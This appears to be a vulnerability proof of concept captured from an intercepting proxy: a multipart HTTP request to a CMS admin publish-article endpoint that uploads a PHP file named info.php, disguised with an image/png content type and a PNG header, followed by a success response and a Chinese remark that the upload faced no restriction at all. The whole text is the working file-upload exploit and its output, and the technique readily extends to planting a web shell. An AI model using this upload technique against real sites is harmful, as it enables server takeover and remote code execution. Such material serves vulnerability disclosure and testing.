 Request
Pretty
Raw
Hex
\n
8 Origin: http://192.168.0.111:82
9 Referer: http://192.168.0.111:82/admin/article/publisharticle.html?type=add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=4hs7df2si3f9uh95stijcv86k7
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundary7WQU5KCVk2XM8zOb
17 Content-Disposition: form-data; name="article_title"
18
19 test
20 ------WebKitFormBoundary7WQU5KCVk2XM8zOb
21 Content-Disposition: form-data; name="article_add_time"
22
23 2023-08-23
24 ------WebKitFormBoundary7WQU5KCVk2XM8zOb
25 Content-Disposition: form-data; name="file"; filename="info.php"
26 Content-Type: image/png
27
28 PNG
29 <?php phpinfo();?>
30 ------WebKitFormBoundary7WQU5KCVk2XM8zOb
31 Content-Disposition: form-data; name="hide_article_poster"
32
33
34 ------WebKitFormBoundary7WQU5KCVk2XM8zOb
35 Content-Disposition: form-data; name="files"; filename=""
36 Content-Type: application/octet-stream
37
38
39 ------WebKitFormBoundary7WQU5KCVk2XM8zOb
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 01:52:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 31
11
12 {
"code":1,
"msg":"保存成功"
}
直接上传成功，一点限制也没有！